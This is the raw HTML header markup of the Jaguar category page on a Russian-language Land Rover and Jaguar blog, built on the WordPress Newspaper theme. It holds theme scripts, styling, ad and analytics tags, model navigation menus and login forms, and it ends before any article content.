var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="rgba(105,109,109,0.59)";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="460aa1d60d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";
var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";
var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";
var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";
var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";
var tdb_modal_confirm_alt="\u0434\u0430";
var tdb_modal_cancel_alt="\u043d\u0435\u0442";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:rgba(105,109,109,0.59);--td_slider_text:rgba(105,109,109,0.59);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#26680c}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(105,109,109,0.59)}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:rgba(105,109,109,0.59)}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(105,109,109,0.59)!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(105,109,109,0.59)}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#276815}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#276815}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:rgba(105,109,109,0.59);--td_slider_text:rgba(105,109,109,0.59);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#26680c}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(105,109,109,0.59)}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:rgba(105,109,109,0.59)}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(105,109,109,0.59)!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(105,109,109,0.59)}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#276815}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#276815}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}</style>

<script async src="https://yandex.ru/ads/system/header-bidding.js" type="5de2c85409ff959564597019-text/javascript"></script>
<script type="5de2c85409ff959564597019-text/javascript">
const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/landroverblog.ru.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);
</script>
<script type="5de2c85409ff959564597019-text/javascript">window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js" type="5de2c85409ff959564597019-text/javascript"></script>

<!-- Google Tag Manager -->
<script type="5de2c85409ff959564597019-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MCG5MGR');</script>
<!-- End Google Tag Manager -->


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://landroverblog.ru/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://landroverblog.ru/jaguar",
                    "name": "Jaguar"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:rgba(105,109,109,0.59)}.tdm-btn-style2:before{border-color:rgba(105,109,109,0.59)}.tdm-btn-style2{color:rgba(105,109,109,0.59)}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px rgba(105,109,109,0.59);-moz-box-shadow:0 2px 16px rgba(105,109,109,0.59);box-shadow:0 2px 16px rgba(105,109,109,0.59)}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px rgba(105,109,109,0.59);-moz-box-shadow:0 4px 26px rgba(105,109,109,0.59);box-shadow:0 4px 26px rgba(105,109,109,0.59)}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="archive category category-jaguar category-25 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_2 td_category_top_posts_style_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MCG5MGR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">войти в систему</a> <span></span><a id="register-link-mob">присоединиться</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-verkhnee-menju-container"><ul id="menu-verkhnee-menju" class="td-mobile-main-menu"><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-201"><a href="https://landroverblog.ru/">Главная</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://landroverblog.ru/news">Новости Ленд Ровер</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://landroverblog.ru/states">Статьи Land Rover<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3093"><a href="https://landroverblog.ru/states/informaciya">Информация</a></li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://landroverblog.ru/review">Обзоры</a></li>
<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://landroverblog.ru/service-land-rover-jaguar">Сервис Ленд Ровер</a></li>
<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://landroverblog.ru/krasivye-gosnomera-na-lend-rover">Госномера</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2964"><a href="https://landroverblog.ru/modelnyjj-rjad">Модельный ряд<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973"><a href="https://landroverblog.ru/modelnyjj-rjad/discovery">Discovery</a></li>
	<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://landroverblog.ru/modelnyjj-rjad/freelander">Freelander</a></li>
	<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://landroverblog.ru/modelnyjj-rjad/range-rover-sport">Range Rover Sport</a></li>
	<li id="menu-item-2972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2972"><a href="https://landroverblog.ru/modelnyjj-rjad/range-rover">Range Rover</a></li>
	<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://landroverblog.ru/modelnyjj-rjad/defender">Defender</a></li>
	<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://landroverblog.ru/modelnyjj-rjad/discovery-sport">Discovery Sport</a></li>
	<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://landroverblog.ru/modelnyjj-rjad/velar">Velar</a></li>
	<li id="menu-item-2968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2968"><a href="https://landroverblog.ru/modelnyjj-rjad/evoque">Evoque</a></li>
	<li id="menu-item-2967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://landroverblog.ru/modelnyjj-rjad/jaguar">Jaguar</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">войти в систему</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">завести аккаунт</a>
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Зарегистрироваться</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Добро пожаловат!</span>Зарегистрируйтесь для создания учетной записи</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">Ваш адрес электронной почты</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">Ваше имя пользователя</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="ЗАРЕГИСТРИРОВАТЬСЯ">
	                
					
	                <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
	                
                </form>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">восстановление пароля</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Восстановите свой пароль</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://landroverblog.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Регистрация / Авторизация</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-modelnyjj-rjad" class="top-header-menu"><li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-2995"><a href="https://landroverblog.ru/range-rover">Range Rover</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2997"><a href="https://landroverblog.ru/range-rover-sport">Range Rover Sport</a></li>
<li id="menu-item-2994" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2994"><a href="https://landroverblog.ru/range-rover-evoque">Range Rover Evoque</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3000"><a href="https://landroverblog.ru/range-rover-velar">Range Rover Velar</a></li>
<li id="menu-item-2996" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2996"><a href="https://landroverblog.ru/discovery">Discovery</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3001"><a href="https://landroverblog.ru/discovery-sport">Discovery Sport</a></li>
<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2999"><a href="https://landroverblog.ru/defender">Defender</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2998"><a href="https://landroverblog.ru/freelander">Freelander 2</a></li>
<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-2993"><a href="https://landroverblog.ru/jaguar" aria-current="page">Jaguar</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://landroverblog.ru/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">войти в систему</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ваше имя пользователя</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ваш пароль</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="авторизоваться">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Забыли пароль? получить помощь</a></div>
                            
                            
                            <a id="register-link">завести аккаунт</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">завести аккаунт</div>
                    <div class="td-login-panel-descr">Добро пожаловать! зарегистрировать аккаунт</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email" value="" required><label for="register_email">Ваш адрес электронной почты</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">Ваше имя пользователя</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Регистрация">
                        
                    </form>      

                    
                    
                    <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">восстановление пароля</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ваш адрес электронной почты</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="отправить мой пароль">
                            </form>
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://landroverblog.ru/">
			<img class="td-retina-data"  data-retina="https://landroverblog.ru/wp-content/uploads/2019/10/download_img.png" src="https://landroverblog.ru/wp-content/uploads/2019/10/download_img.png" alt="Блог о Ленд Ровер и Ягуар"  width="2048" height="512"/>
			<span class="td-visual-hidden">Land Rover Blog &#8212; новости и информация об автомобилях Ленд Ровер и Ягуар</span>
		</a>
	        </div>
    </div>

